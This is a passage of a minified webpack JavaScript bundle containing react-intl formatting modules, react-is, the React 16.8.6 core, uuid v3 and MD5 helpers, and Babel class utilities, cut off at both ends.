e},a.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=r(63696),s=r(78030),u=r(77976),c=r(32091),l=c.default||c,f=3600;function p(e){var t=Math.abs(e);return t<60?"second":t<f?"minute":t<86400?"hour":"day"}function d(e){switch(e){case"second":return 1;case"minute":return 60;case"hour":return f;default:return 86400}}function m(e,t){if(!e)return 0;switch(t){case"second":return e;case"minute":return 60*e;default:return e*f}}var h=["second","minute","hour"];function v(e){return void 0===e&&(e="second"),h.includes(e)}var g=function(e){function t(t){var r,n,o=e.call(this,t)||this;return o._updateTimer=null,o.state={prevUnit:o.props.unit,prevValue:o.props.value,currentValueInSeconds:v(o.props.unit)?m(o.props.value,o.props.unit):0},r=t.updateIntervalInSeconds,n=t.unit,l(!r||r&&v(n),"Cannot schedule update with unit longer than hour"),o}return o(t,e),t.prototype.scheduleNextUpdate=function(e,t){var r=this,n=e.updateIntervalInSeconds,o=e.unit,a=t.currentValueInSeconds;if(clearTimeout(this._updateTimer),this._updateTimer=null,n&&v(o)){var i=a-n,s=p(i);if("day"!==s){var u=d(s),c=i-i%u,l=c>=a?c-u:c,f=Math.abs(l-a);this._updateTimer=setTimeout((function(){return r.setState({currentValueInSeconds:l})}),1e3*f)}}},t.prototype.componentDidMount=function(){this.scheduleNextUpdate(this.props,this.state)},t.prototype.componentDidUpdate=function(){this.scheduleNextUpdate(this.props,this.state)},t.prototype.componentWillUnmount=function(){clearTimeout(this._updateTimer),this._updateTimer=null},t.getDerivedStateFromProps=function(e,t){return e.unit!==t.prevUnit||e.value!==t.prevValue?{prevValue:e.value,prevUnit:e.unit,currentValueInSeconds:v(e.unit)?m(e.value,e.unit):0}:null},t.prototype.render=function(){var e=this;return i.createElement(s.Context.Consumer,null,(function(t){u.invariantIntlContext(t);var r=t.formatRelativeTime,n=t.textComponent,o=e.props,s=o.children,c=o.value,l=o.unit,f=o.updateIntervalInSeconds,m=e.state.currentValueInSeconds,h=c||0,g=l;if(v(l)&&"number"==typeof m&&f){var y=d(g=p(m));h=Math.round(m/y)}var b=r(h,g,a({},e.props));return"function"==typeof s?s(b):n?i.createElement(n,null,b):b}))},t.displayName="FormattedRelativeTime",t.defaultProps={value:0,unit:"second"},t}(i.PureComponent);t.FormattedRelativeTime=g,t.default=g},48874:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(63696),o=r(78030),a=r(77976);t.default=function(){var e=n.useContext(o.Context);return a.invariantIntlContext(e),e}},82684:function(e,t,r){"use strict";var n=this&&this.__assign||function(){return n=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},n.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var o=r(77976),a=["localeMatcher","formatMatcher","timeZone","hour12","weekday","era","year","month","day","hour","minute","second","timeZoneName"];function i(e,t,r,i){var s=e.locale,u=e.formats,c=e.onError,l=e.timeZone;void 0===i&&(i={});var f=i.format,p=n({},l&&{timeZone:l},f&&o.getNamedFormat(u,t,f,c)),d=o.filterProps(i,a,p);return"time"!==t||d.hour||d.minute||d.second||(d=n({},d,{hour:"numeric",minute:"numeric"})),r(s,d)}t.getFormatter=i,t.formatDate=function(e,t,r,n){void 0===n&&(n={});var a="string"==typeof r?new Date(r||0):r;try{return i(e,"date",t,n).format(a)}catch(t){e.onError(o.createError("Error formatting date.",t))}return String(a)},t.formatTime=function(e,t,r,n){void 0===n&&(n={});var a="string"==typeof r?new Date(r||0):r;try{return i(e,"time",t,n).format(a)}catch(t){e.onError(o.createError("Error formatting time.",t))}return String(a)},t.formatDateToParts=function(e,t,r,n){void 0===n&&(n={});var a="string"==typeof r?new Date(r||0):r;try{return i(e,"date",t,n).formatToParts(a)}catch(t){e.onError(o.createError("Error formatting date.",t))}return[]},t.formatTimeToParts=function(e,t,r,n){void 0===n&&(n={});var a="string"==typeof r?new Date(r||0):r;try{return i(e,"time",t,n).formatToParts(a)}catch(t){e.onError(o.createError("Error formatting time.",t))}return[]}},74729:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(77976),o=["localeMatcher","type","style"],a=Date.now();t.formatList=function(e,t,r,i){var s=e.locale,u=e.onError;void 0===i&&(i={}),Intl.ListFormat||u(n.createError('Intl.ListFormat is not available in this environment.\nTry polyfilling it using "@formatjs/intl-listformat"\n'));var c=n.filterProps(i,o);try{var l={},f=r.map((function(e,t){if("object"==typeof e){var r=function(e){return a+"_"+e+"_"+a}(t);return l[r]=e,r}return String(e)}));return Object.keys(l).length?t(s,c).formatToParts(f).reduce((function(e,t){var r=t.value;return l[r]?e.push(l[r]):"string"==typeof e[e.length-1]?e[e.length-1]+=r:e.push(r),e}),[]):t(s,c).format(f)}catch(e){u(n.createError("Error formatting list.",e))}return r}},37562:function(e,t,r){"use strict";var n=this&&this.__assign||function(){return n=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},n.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var o=r(32091),a=o.default||o,i=r(77976),s=r(77725);function u(e,t){return Object.keys(e).reduce((function(r,o){return r[o]=n({timeZone:t},e[o]),r}),{})}function c(e,t){return Object.keys(n({},e,t)).reduce((function(r,o){return r[o]=n({},e[o]||{},t[o]||{}),r}),{})}function l(e,t){if(!t)return e;var r=s.default.formats;return n({},r,e,{date:c(u(r.date,t),u(e.date||{},t)),time:c(u(r.time,t),u(e.time||{},t))})}function f(e,t,r,n){var o=e.locale,s=e.formats,u=e.messages,c=e.defaultLocale,f=e.defaultFormats,p=e.onError,d=e.timeZone;void 0===r&&(r={id:""}),void 0===n&&(n={});var m=r.id,h=r.defaultMessage;if(a(m,"[React Intl] An `id` must be provided to format a message."),!m)throw new Error("[React Intl] An `id` must be provided to format a message.");var v=u&&u[m];s=l(s,d),f=l(f,d);var g=[];if(v)try{g=t.getMessageFormat(v,o,s,{formatters:t}).formatHTMLMessage(n)}catch(e){p(i.createError('Error formatting message: "'+m+'" for locale: "'+o+'"'+(h?", using default message as fallback.":""),e))}else(!h||o&&o.toLowerCase()!==c.toLowerCase())&&p(i.createError('Missing message: "'+m+'" for locale: "'+o+'"'+(h?", using default message as fallback.":"")));if(!g.length&&h)try{g=t.getMessageFormat(h,c,f).formatHTMLMessage(n)}catch(e){p(i.createError('Error formatting the default message for: "'+m+'"',e))}return g.length?1===g.length&&"string"==typeof g[0]?g[0]||h||m:g:(p(i.createError('Cannot format message: "'+m+'", using message '+(v||h?"source":"id")+" as fallback.")),"string"==typeof v?v||h||m:h||m)}t.formatMessage=f,t.formatHTMLMessage=function(e,t,r,n){return void 0===r&&(r={id:""}),void 0===n&&(n={}),f(e,t,r,Object.keys(n).reduce((function(e,t){var r=n[t];return e[t]="string"==typeof r?i.escape(r):r,e}),{}))}},99292:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(77976),o=["localeMatcher","style","currency","currencyDisplay","unit","unitDisplay","useGrouping","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits","compactDisplay","currencyDisplay","currencySign","notation","signDisplay","unit","unitDisplay"];function a(e,t,r){var a=e.locale,i=e.formats,s=e.onError;void 0===r&&(r={});var u=r.format,c=u&&n.getNamedFormat(i,"number",u,s)||{};return t(a,n.filterProps(r,o,c))}t.getFormatter=a,t.formatNumber=function(e,t,r,o){void 0===o&&(o={});try{return a(e,t,o).format(r)}catch(t){e.onError(n.createError("Error formatting number.",t))}return String(r)},t.formatNumberToParts=function(e,t,r,o){void 0===o&&(o={});try{return a(e,t,o).formatToParts(r)}catch(t){e.onError(n.createError("Error formatting number.",t))}return[]}},18235:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(77976),o=["localeMatcher","type"];t.formatPlural=function(e,t,r,a){var i=e.locale,s=e.onError;void 0===a&&(a={}),Intl.PluralRules||s(n.createError('Intl.PluralRules is not available in this environment.\nTry polyfilling it using "@formatjs/intl-pluralrules"\n'));var u=n.filterProps(a,o);try{return t(i,u).select(r)}catch(e){s(n.createError("Error formatting plural.",e))}return"other"}},38824:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(77976),o=["numeric","style"];t.formatRelativeTime=function(e,t,r,a,i){void 0===i&&(i={}),a||(a="second"),Intl.RelativeTimeFormat||e.onError(n.createError('Intl.RelativeTimeFormat is not available in this environment.\nTry polyfilling it using "@formatjs/intl-relativetimeformat"\n'));try{return function(e,t,r){var a=e.locale,i=e.formats,s=e.onError;void 0===r&&(r={});var u=r.format,c=!!u&&n.getNamedFormat(i,"relative",u,s)||{};return t(a,n.filterProps(r,o,c))}(e,t,i).format(r,a)}catch(t){e.onError(n.createError("Error formatting relative time.",t))}return String(r)}},41485:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(87577);t.defineMessages=n.defineMessages;var o=r(7759),a=r(78030);t.injectIntl=a.default,t.RawIntlProvider=a.Provider,t.IntlContext=a.Context;var i=r(48874);t.useIntl=i.default;var s=r(57881);t.IntlProvider=s.default,t.createIntl=s.createIntl,t.FormattedDate=o.createFormattedComponent("formatDate"),t.FormattedTime=o.createFormattedComponent("formatTime"),t.FormattedNumber=o.createFormattedComponent("formatNumber"),t.FormattedList=o.createFormattedComponent("formatList"),t.FormattedDateParts=o.createFormattedDateTimePartsComponent("formatDate"),t.FormattedTimeParts=o.createFormattedDateTimePartsComponent("formatTime");var u=r(7759);t.FormattedNumberParts=u.FormattedNumberParts;var c=r(12036);t.FormattedRelativeTime=c.default;var l=r(16774);t.FormattedPlural=l.default;var f=r(64881);t.FormattedMessage=f.default;var p=r(11539);t.FormattedHTMLMessage=p.default;var d=r(77976);t.createIntlCache=d.createIntlCache},77976:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(63696),o=r(77725),a=r(37613),i=r(32091),s=i.default||i,u={38:"&amp;",62:"&gt;",60:"&lt;",34:"&quot;",39:"&#x27;"},c=/[&><"']/g;function l(e,t){return"[React Intl] "+e+(t?"\n"+t.stack:"")}function f(e){}t.escape=function(e){return(""+e).replace(c,(function(e){return u[e.charCodeAt(0)]}))},t.filterProps=function(e,t,r){return void 0===r&&(r={}),t.reduce((function(t,n){return n in e?t[n]=e[n]:n in r&&(t[n]=r[n]),t}),{})},t.invariantIntlContext=function(e){s(e,"[React Intl] Could not find required `intl` object. <IntlProvider> needs to exist in the component ancestry.")},t.createError=l,t.defaultErrorHandler=f,t.DEFAULT_INTL_CONFIG={formats:{},messages:{},timeZone:void 0,textComponent:n.Fragment,defaultLocale:"en",defaultFormats:{},onError:f},t.createIntlCache=function(){return{dateTime:{},number:{},message:{},relativeTime:{},pluralRules:{},list:{}}},t.createFormatters=function(e){void 0===e&&(e={dateTime:{},number:{},message:{},relativeTime:{},pluralRules:{},list:{}});var t=Intl.RelativeTimeFormat,r=Intl.ListFormat;return{getDateTimeFormat:a.default(Intl.DateTimeFormat,e.dateTime),getNumberFormat:a.default(Intl.NumberFormat,e.number),getMessageFormat:a.default(o.default,e.message),getRelativeTimeFormat:a.default(t,e.relativeTime),getPluralRules:a.default(Intl.PluralRules,e.pluralRules),getListFormat:a.default(r,e.list)}},t.getNamedFormat=function(e,t,r,n){var o,a=e&&e[t];if(a&&(o=a[r]),o)return o;n(l("No "+t+" format named: "+r))}},38299:(e,t)=>{"use strict";var r="function"==typeof Symbol&&Symbol.for,n=r?Symbol.for("react.element"):60103,o=r?Symbol.for("react.portal"):60106,a=r?Symbol.for("react.fragment"):60107,i=r?Symbol.for("react.strict_mode"):60108,s=r?Symbol.for("react.profiler"):60114,u=r?Symbol.for("react.provider"):60109,c=r?Symbol.for("react.context"):60110,l=r?Symbol.for("react.async_mode"):60111,f=r?Symbol.for("react.concurrent_mode"):60111,p=r?Symbol.for("react.forward_ref"):60112,d=r?Symbol.for("react.suspense"):60113,m=r?Symbol.for("react.suspense_list"):60120,h=r?Symbol.for("react.memo"):60115,v=r?Symbol.for("react.lazy"):60116,g=r?Symbol.for("react.block"):60121,y=r?Symbol.for("react.fundamental"):60117,b=r?Symbol.for("react.responder"):60118,_=r?Symbol.for("react.scope"):60119;function w(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case n:switch(e=e.type){case l:case f:case a:case s:case i:case d:return e;default:switch(e=e&&e.$$typeof){case c:case p:case v:case h:case u:return e;default:return t}}case o:return t}}}function E(e){return w(e)===f}t.AsyncMode=l,t.ConcurrentMode=f,t.ContextConsumer=c,t.ContextProvider=u,t.Element=n,t.ForwardRef=p,t.Fragment=a,t.Lazy=v,t.Memo=h,t.Portal=o,t.Profiler=s,t.StrictMode=i,t.Suspense=d,t.isAsyncMode=function(e){return E(e)||w(e)===l},t.isConcurrentMode=E,t.isContextConsumer=function(e){return w(e)===c},t.isContextProvider=function(e){return w(e)===u},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===n},t.isForwardRef=function(e){return w(e)===p},t.isFragment=function(e){return w(e)===a},t.isLazy=function(e){return w(e)===v},t.isMemo=function(e){return w(e)===h},t.isPortal=function(e){return w(e)===o},t.isProfiler=function(e){return w(e)===s},t.isStrictMode=function(e){return w(e)===i},t.isSuspense=function(e){return w(e)===d},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===a||e===f||e===s||e===i||e===d||e===m||"object"==typeof e&&null!==e&&(e.$$typeof===v||e.$$typeof===h||e.$$typeof===u||e.$$typeof===c||e.$$typeof===p||e.$$typeof===y||e.$$typeof===b||e.$$typeof===_||e.$$typeof===g)},t.typeOf=w},84271:(e,t,r)=>{"use strict";e.exports=r(38299)},14403:(e,t,r)=>{"use strict";var n=r(21664),o="function"==typeof Symbol&&Symbol.for,a=o?Symbol.for("react.element"):60103,i=o?Symbol.for("react.portal"):60106,s=o?Symbol.for("react.fragment"):60107,u=o?Symbol.for("react.strict_mode"):60108,c=o?Symbol.for("react.profiler"):60114,l=o?Symbol.for("react.provider"):60109,f=o?Symbol.for("react.context"):60110,p=o?Symbol.for("react.concurrent_mode"):60111,d=o?Symbol.for("react.forward_ref"):60112,m=o?Symbol.for("react.suspense"):60113,h=o?Symbol.for("react.memo"):60115,v=o?Symbol.for("react.lazy"):60116,g="function"==typeof Symbol&&Symbol.iterator;function y(e){for(var t=arguments.length-1,r="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=0;n<t;n++)r+="&args[]="+encodeURIComponent(arguments[n+1]);!function(e,t,r,n,o,a,i,s){if(!e){if(e=void 0,void 0===t)e=Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var u=[r,void 0,void 0,void 0,void 0,void 0],c=0;(e=Error(t.replace(/%s/g,(function(){return u[c++]})))).name="Invariant Violation"}throw e.framesToPop=1,e}}(!1,"Minified React error #"+e+"; visit %s for the full message or use the non-minified dev environment for full errors and additional helpful warnings. ",r)}var b={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},_={};function w(e,t,r){this.props=e,this.context=t,this.refs=_,this.updater=r||b}function E(){}function O(e,t,r){this.props=e,this.context=t,this.refs=_,this.updater=r||b}w.prototype.isReactComponent={},w.prototype.setState=function(e,t){"object"!=typeof e&&"function"!=typeof e&&null!=e&&y("85"),this.updater.enqueueSetState(this,e,t,"setState")},w.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},E.prototype=w.prototype;var A=O.prototype=new E;A.constructor=O,n(A,w.prototype),A.isPureReactComponent=!0;var C={current:null},P={current:null},S=Object.prototype.hasOwnProperty,T={key:!0,ref:!0,__self:!0,__source:!0};function j(e,t,r){var n=void 0,o={},i=null,s=null;if(null!=t)for(n in void 0!==t.ref&&(s=t.ref),void 0!==t.key&&(i=""+t.key),t)S.call(t,n)&&!T.hasOwnProperty(n)&&(o[n]=t[n]);var u=arguments.length-2;if(1===u)o.children=r;else if(1<u){for(var c=Array(u),l=0;l<u;l++)c[l]=arguments[l+2];o.children=c}if(e&&e.defaultProps)for(n in u=e.defaultProps)void 0===o[n]&&(o[n]=u[n]);return{$$typeof:a,type:e,key:i,ref:s,props:o,_owner:P.current}}function x(e){return"object"==typeof e&&null!==e&&e.$$typeof===a}var k=/\/+/g,I=[];function M(e,t,r,n){if(I.length){var o=I.pop();return o.result=e,o.keyPrefix=t,o.func=r,o.context=n,o.count=0,o}return{result:e,keyPrefix:t,func:r,context:n,count:0}}function N(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>I.length&&I.push(e)}function R(e,t,r,n){var o=typeof e;"undefined"!==o&&"boolean"!==o||(e=null);var s=!1;if(null===e)s=!0;else switch(o){case"string":case"number":s=!0;break;case"object":switch(e.$$typeof){case a:case i:s=!0}}if(s)return r(n,e,""===t?"."+L(e,0):t),1;if(s=0,t=""===t?".":t+":",Array.isArray(e))for(var u=0;u<e.length;u++){var c=t+L(o=e[u],u);s+=R(o,c,r,n)}else if("function"==typeof(c=null===e||"object"!=typeof e?null:"function"==typeof(c=g&&e[g]||e["@@iterator"])?c:null))for(e=c.call(e),u=0;!(o=e.next()).done;)s+=R(o=o.value,c=t+L(o,u++),r,n);else"object"===o&&y("31","[object Object]"==(r=""+e)?"object with keys {"+Object.keys(e).join(", ")+"}":r,"");return s}function F(e,t,r){return null==e?0:R(e,"",t,r)}function L(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+(""+e).replace(/[=:]/g,(function(e){return t[e]}))}(e.key):t.toString(36)}function D(e,t){e.func.call(e.context,t,e.count++)}function U(e,t,r){var n=e.result,o=e.keyPrefix;e=e.func.call(e.context,t,e.count++),Array.isArray(e)?H(e,n,r,(function(e){return e})):null!=e&&(x(e)&&(e=function(e,t){return{$$typeof:a,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(e,o+(!e.key||t&&t.key===e.key?"":(""+e.key).replace(k,"$&/")+"/")+r)),n.push(e))}function H(e,t,r,n,o){var a="";null!=r&&(a=(""+r).replace(k,"$&/")+"/"),F(e,U,t=M(t,a,n,o)),N(t)}function B(){var e=C.current;return null===e&&y("321"),e}var $={Children:{map:function(e,t,r){if(null==e)return e;var n=[];return H(e,n,null,t,r),n},forEach:function(e,t,r){if(null==e)return e;F(e,D,t=M(null,null,t,r)),N(t)},count:function(e){return F(e,(function(){return null}),null)},toArray:function(e){var t=[];return H(e,t,null,(function(e){return e})),t},only:function(e){return x(e)||y("143"),e}},createRef:function(){return{current:null}},Component:w,PureComponent:O,createContext:function(e,t){return void 0===t&&(t=null),(e={$$typeof:f,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:l,_context:e},e.Consumer=e},forwardRef:function(e){return{$$typeof:d,render:e}},lazy:function(e){return{$$typeof:v,_ctor:e,_status:-1,_result:null}},memo:function(e,t){return{$$typeof:h,type:e,compare:void 0===t?null:t}},useCallback:function(e,t){return B().useCallback(e,t)},useContext:function(e,t){return B().useContext(e,t)},useEffect:function(e,t){return B().useEffect(e,t)},useImperativeHandle:function(e,t,r){return B().useImperativeHandle(e,t,r)},useDebugValue:function(){},useLayoutEffect:function(e,t){return B().useLayoutEffect(e,t)},useMemo:function(e,t){return B().useMemo(e,t)},useReducer:function(e,t,r){return B().useReducer(e,t,r)},useRef:function(e){return B().useRef(e)},useState:function(e){return B().useState(e)},Fragment:s,StrictMode:u,Suspense:m,createElement:j,cloneElement:function(e,t,r){null==e&&y("267",e);var o=void 0,i=n({},e.props),s=e.key,u=e.ref,c=e._owner;if(null!=t){void 0!==t.ref&&(u=t.ref,c=P.current),void 0!==t.key&&(s=""+t.key);var l=void 0;for(o in e.type&&e.type.defaultProps&&(l=e.type.defaultProps),t)S.call(t,o)&&!T.hasOwnProperty(o)&&(i[o]=void 0===t[o]&&void 0!==l?l[o]:t[o])}if(1==(o=arguments.length-2))i.children=r;else if(1<o){l=Array(o);for(var f=0;f<o;f++)l[f]=arguments[f+2];i.children=l}return{$$typeof:a,type:e.type,key:s,ref:u,props:i,_owner:c}},createFactory:function(e){var t=j.bind(null,e);return t.type=e,t},isValidElement:x,version:"16.8.6",unstable_ConcurrentMode:p,unstable_Profiler:c,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:{ReactCurrentDispatcher:C,ReactCurrentOwner:P,assign:n}},z={default:$},G=z&&$||z;e.exports=G.default||G},63696:(e,t,r)=>{"use strict";e.exports=r(14403)},40797:e=>{"use strict";e.exports=function(e,t){if(e===t)return!0;if(!e||!t)return!1;var r=Object.keys(e),n=Object.keys(t),o=r.length;if(n.length!==o)return!1;for(var a=0;a<o;a++){var i=r[a];if(e[i]!==t[i]||!Object.prototype.hasOwnProperty.call(t,i))return!1}return!0}},89115:e=>{for(var t=[],r=0;r<256;++r)t[r]=(r+256).toString(16).substr(1);e.exports=function(e,r){var n=r||0,o=t;return[o[e[n++]],o[e[n++]],o[e[n++]],o[e[n++]],"-",o[e[n++]],o[e[n++]],"-",o[e[n++]],o[e[n++]],"-",o[e[n++]],o[e[n++]],"-",o[e[n++]],o[e[n++]],o[e[n++]],o[e[n++]],o[e[n++]],o[e[n++]]].join("")}},22875:e=>{"use strict";function t(e,t){var r=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(r>>16)<<16|65535&r}function r(e,r,n,o,a,i){return t((s=t(t(r,e),t(o,i)))<<(u=a)|s>>>32-u,n);var s,u}function n(e,t,n,o,a,i,s){return r(t&n|~t&o,e,t,a,i,s)}function o(e,t,n,o,a,i,s){return r(t&o|n&~o,e,t,a,i,s)}function a(e,t,n,o,a,i,s){return r(t^n^o,e,t,a,i,s)}function i(e,t,n,o,a,i,s){return r(n^(t|~o),e,t,a,i,s)}e.exports=function(e){if("string"==typeof e){var r=unescape(encodeURIComponent(e));e=new Array(r.length);for(var s=0;s<r.length;s++)e[s]=r.charCodeAt(s)}return function(e){var t,r,n,o=[],a=32*e.length,i="0123456789abcdef";for(t=0;t<a;t+=8)r=e[t>>5]>>>t%32&255,n=parseInt(i.charAt(r>>>4&15)+i.charAt(15&r),16),o.push(n);return o}(function(e,r){var s,u,c,l,f;e[r>>5]|=128<<r%32,e[14+(r+64>>>9<<4)]=r;var p=1732584193,d=-271733879,m=-1732584194,h=271733878;for(s=0;s<e.length;s+=16)u=p,c=d,l=m,f=h,p=n(p,d,m,h,e[s],7,-680876936),h=n(h,p,d,m,e[s+1],12,-389564586),m=n(m,h,p,d,e[s+2],17,606105819),d=n(d,m,h,p,e[s+3],22,-1044525330),p=n(p,d,m,h,e[s+4],7,-176418897),h=n(h,p,d,m,e[s+5],12,1200080426),m=n(m,h,p,d,e[s+6],17,-1473231341),d=n(d,m,h,p,e[s+7],22,-45705983),p=n(p,d,m,h,e[s+8],7,1770035416),h=n(h,p,d,m,e[s+9],12,-1958414417),m=n(m,h,p,d,e[s+10],17,-42063),d=n(d,m,h,p,e[s+11],22,-1990404162),p=n(p,d,m,h,e[s+12],7,1804603682),h=n(h,p,d,m,e[s+13],12,-40341101),m=n(m,h,p,d,e[s+14],17,-1502002290),p=o(p,d=n(d,m,h,p,e[s+15],22,1236535329),m,h,e[s+1],5,-165796510),h=o(h,p,d,m,e[s+6],9,-1069501632),m=o(m,h,p,d,e[s+11],14,643717713),d=o(d,m,h,p,e[s],20,-373897302),p=o(p,d,m,h,e[s+5],5,-701558691),h=o(h,p,d,m,e[s+10],9,38016083),m=o(m,h,p,d,e[s+15],14,-660478335),d=o(d,m,h,p,e[s+4],20,-405537848),p=o(p,d,m,h,e[s+9],5,568446438),h=o(h,p,d,m,e[s+14],9,-1019803690),m=o(m,h,p,d,e[s+3],14,-187363961),d=o(d,m,h,p,e[s+8],20,1163531501),p=o(p,d,m,h,e[s+13],5,-1444681467),h=o(h,p,d,m,e[s+2],9,-51403784),m=o(m,h,p,d,e[s+7],14,1735328473),p=a(p,d=o(d,m,h,p,e[s+12],20,-1926607734),m,h,e[s+5],4,-378558),h=a(h,p,d,m,e[s+8],11,-2022574463),m=a(m,h,p,d,e[s+11],16,1839030562),d=a(d,m,h,p,e[s+14],23,-35309556),p=a(p,d,m,h,e[s+1],4,-1530992060),h=a(h,p,d,m,e[s+4],11,1272893353),m=a(m,h,p,d,e[s+7],16,-155497632),d=a(d,m,h,p,e[s+10],23,-1094730640),p=a(p,d,m,h,e[s+13],4,681279174),h=a(h,p,d,m,e[s],11,-358537222),m=a(m,h,p,d,e[s+3],16,-722521979),d=a(d,m,h,p,e[s+6],23,76029189),p=a(p,d,m,h,e[s+9],4,-640364487),h=a(h,p,d,m,e[s+12],11,-421815835),m=a(m,h,p,d,e[s+15],16,530742520),p=i(p,d=a(d,m,h,p,e[s+2],23,-995338651),m,h,e[s],6,-198630844),h=i(h,p,d,m,e[s+7],10,1126891415),m=i(m,h,p,d,e[s+14],15,-1416354905),d=i(d,m,h,p,e[s+5],21,-57434055),p=i(p,d,m,h,e[s+12],6,1700485571),h=i(h,p,d,m,e[s+3],10,-1894986606),m=i(m,h,p,d,e[s+10],15,-1051523),d=i(d,m,h,p,e[s+1],21,-2054922799),p=i(p,d,m,h,e[s+8],6,1873313359),h=i(h,p,d,m,e[s+15],10,-30611744),m=i(m,h,p,d,e[s+6],15,-1560198380),d=i(d,m,h,p,e[s+13],21,1309151649),p=i(p,d,m,h,e[s+4],6,-145523070),h=i(h,p,d,m,e[s+11],10,-1120210379),m=i(m,h,p,d,e[s+2],15,718787259),d=i(d,m,h,p,e[s+9],21,-343485551),p=t(p,u),d=t(d,c),m=t(m,l),h=t(h,f);return[p,d,m,h]}(function(e){var t,r=[];for(r[(e.length>>2)-1]=void 0,t=0;t<r.length;t+=1)r[t]=0;var n=8*e.length;for(t=0;t<n;t+=8)r[t>>5]|=(255&e[t/8])<<t%32;return r}(e),8*e.length))}},94556:(e,t,r)=>{var n=r(89115);e.exports=function(e,t,r){var o=function(e,o,a,i){var s=a&&i||0;if("string"==typeof e&&(e=function(e){e=unescape(encodeURIComponent(e));for(var t=new Array(e.length),r=0;r<e.length;r++)t[r]=e.charCodeAt(r);return t}(e)),"string"==typeof o&&(o=function(e){var t=[];return e.replace(/[a-fA-F0-9]{2}/g,(function(e){t.push(parseInt(e,16))})),t}(o)),!Array.isArray(e))throw TypeError("value must be an array of bytes");if(!Array.isArray(o)||16!==o.length)throw TypeError("namespace must be uuid string or an Array of 16 byte values");var u=r(o.concat(e));if(u[6]=15&u[6]|t,u[8]=63&u[8]|128,a)for(var c=0;c<16;++c)a[s+c]=u[c];return a||n(u)};try{o.name=e}catch(e){}return o.DNS="6ba7b810-9dad-11d1-80b4-00c04fd430c8",o.URL="6ba7b811-9dad-11d1-80b4-00c04fd430c8",o}},95763:(e,t,r)=>{var n=r(94556),o=r(22875);e.exports=n("v3",48,o)},92099:(e,t,r)=>{"use strict";function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}r.d(t,{A:()=>n})},48183:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=r(92162);function o(e,t){for(var r=0;r<t.length;r++){var o=t[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,(0,n.A)(o.key),o)}}function a(e,t,r){return t&&o(e.prototype,t),r&&o(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}},41705:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(92162);function o(e,t,r){return(t=(0,n.A)(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}},68102:(e,t,r)=>{"use strict";function n(){return n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},n.apply(this,arguments)}r.d(t,{A:()=>n})},74572:(e,t,r)=>{"use strict";function n(e){return n=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},n(e)}r.d(t,{A:()=>n})},50171:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(91576);function o(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&(0,n.A)(e,t)}},65810:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(40694);function o(e,t){if(t&&("object"===(0,n.A)(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}},91576:(e,t,r)=>{"use strict";function n(e,t){return n=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},n(e,t)}r.d(t,{A:()=>n})},67346:(e,t,r)=>{"use strict";r.d(t,{A:()=>i});var n=r(47919),o=r(16438),a=r(52772);function i(e,t){return(0,n.A)(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a,i,s=[],u=!0,c=!1;try{if(a=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;u=!1}else 